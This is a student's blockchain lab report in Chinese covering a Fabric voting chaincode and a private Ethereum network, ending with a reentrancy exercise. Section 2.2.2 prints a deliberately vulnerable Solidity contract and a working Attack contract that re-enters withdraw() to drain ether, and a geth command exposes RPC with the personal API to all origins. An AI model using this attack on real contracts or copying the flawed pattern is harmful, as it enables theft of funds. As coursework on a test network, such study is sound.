

区块链技术与应用实验报告

姓 名： | 杜宇晗
学 院： | 网络空间安全学院
专 业： | 信息安全
班 级： | 信安2104
学 号： | U202112151
指导教师： | 代炜琦

分数
教师签名

2023 年 10月 31日
目 录
1. Fabric实验 1
1.1 实验目的 1
1.2 实验内容及结果 1
1.2.1 任务1 1
1.2.1 任务2 5
1.3 实验中的问题 8
1.4 实验总结及建议 9
2.Ethereum实验 10
2.1实验目的 10
2.2实验内容及结果 10
2.2.1 任务1 10
2.2.2 任务2 13
2.3实验中的问题 20
2.4实验总结及建议 20

Fabric实验

实验目的
本实验的目的是让学生将从书本中学到的有关区块链的知识应用到实践中。在fabric1.4的架构下，使用docker的容器服务搭建一个具有5个节点的简单联盟链，了解基本的共识，出块，部署、调用智能合约（chaincode）的功能。
本实验共有两个任务，第一个任务是使其自己尝试如何搭建一个fabric1.4的基础区块链网络，第二个任务是让学生了解在fabric的架构下如何去编写、调用智能合约(chaincode)。学生需要了解其基本原理，并根据简单的业务需求（投票）来设计、实现chaincode。

实验内容及结果

1.2.1 任务1
- Ubuntu 20.04 LTS 64 位
- git 2.25.1
- curl 7.68.0
- Docker 20.10.21
- Docker Compose 1.25.5
- Golang 1.19.3
- jq 1.6
- Fabric 2.x
安装git
安装curl
Docker 和 docker-compose 安装


安装Golang


安装jq

搭建fabric环境
在桌面执行git clone https://github.com/hyperledger/fabric-samples，前往https://raw.githubusercontent.com/hyperledger/fabric/main/scripts/install-fabric.sh，ctrl+s保存install-fabric.sh并放到刚才clone的fabric-samples目录下。然后进入目录fabric-samples执行
sudo chmod +x install-fabric.sh
sudo ./install-fabric.sh docker
./install-fabric.sh b
cd test-network
sudo ./network.sh up


区块链网络搭建成功

1.2.1 任务2
接着任务一 执行
sudo ./network.sh createChannel（每次启动网络都要创建频道）
创建channel

将代码clone下来
git clone https://github.com/yy158775/blockchain-exp
cd vote-smartcontract
go mod tidy
两个文件夹目录相对位置

sudo ./network.sh deployCC -ccn basic -ccp ../../blockchain-exp/vote-smartcontract -ccl go

修改main.go里的一些地方

运行app
刚开始输入1是没有用户的

然后输入2再输入king给king投票，再输入1可以看到king有一票

给yly投一票，给king投一票，再输入1查看结果

其余按照指令操作即可

实验中的问题
存在问题是最开始没有换阿里镜像源导致拉取docker镜像时十分慢，有时候还不能拉取成功。此外，在安装golang的时候使用的是管理员权限，因此在使用go时必须是管理员身份运行，否则无法找到go。另外，在下载fabric镜像的时候，显示无法下载二进制文件，于是我便wget它显示的地址，自行解压解决了问题。

实验总结及建议
此次实验让我学会了自行搭建fabric环境，以及使用各种网上指导的能力，此外，使用chaincode也给我带来的很大的启发。实验指导书里docker和docker-compose版本都过老，可以进行更新，任务二指导不够清晰。

2.Ethereum实验

2.1实验目的
本实验的目的是让学生将从书本中学到的有关区块链的知识应用到实践中。在Geth环境下，自行搭建一个私有网络，并掌握以太坊的基本命令，学习编译和调用以太坊智能合约，并最终复现冲入漏洞。
本实验共有两个任务，第一个任务是使其自己尝试如何搭建一个以太坊的多节点私有网络，第二个任务是让学生了解在以太坊的架构下如何去编写、调用智能合约。学生需要了解冲入漏洞的基本原理，并设计代码来复现重入漏洞攻击。

2.2实验内容及结果

2.2.1 任务1
安装以太坊客户端
下载最新源码

编译安装
cd go-ethereum
make geth

添加geth到环境变量

初始化创世块

启动私有节点

另开终端进入data0，连接到该节点

Remix连接，部署智能合约
geth --datadir ./node1 --networkid 72 --http --http.port 8545 --http.api 'web3,eth,net,debug,personal' --http.corsdomain '*' console来开启
然后链接节点，创建账户，打开remix，在Deploy & run transactions选择external http provider





首先我们需要编写我们的代币合约test2.sol

编译器选择0.4.19

编译成功后进入Deploy & run transactions
输入1000 点击deploy，发行了1000货币，在blance of填上账户的地址，可以看到余额还有1000

在transfer后面输入, "0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2",100即”账户地址”，货币

可以看到transfer成功

2.2.2 任务2
在REMIX IDE中 新建test.sol文件

注意左侧的编译器选0.4.x

contract Token {
mapping(address => uint) public balances;
function deposit() public payable {
balances[msg.sender] += msg.value;
}
function withdraw() public {
uint amount = balances[msg.sender];
require(amount > 0);
msg.sender.call.value(amount)(""); // bug 进入到攻击合约的fallback函数中
balances[msg.sender] = 0;
}
}
contract Attack {
Token public instance;
constructor(address _addr) {
instance = Token(_addr); // 实例化
}
function attack() external payable {
instance.deposit.value(1 ether)(); //存钱，保证能调用withdraw()
instance.withdraw(); // 开始攻击
}
function balanceSelf() public returns(uint256) {
return this.balance;
}
function() external payable {
if (address(instance).balance >= 1 ether)// 如果完成攻击则返回
instance.withdraw(); // 重入
}
}
然后点击左上角的三角形编译
然后点击左侧准备部署，选好一个账户，选Token再deploy

然后value改5，单位改ether，点下面的deposit

就存入了5 ETH
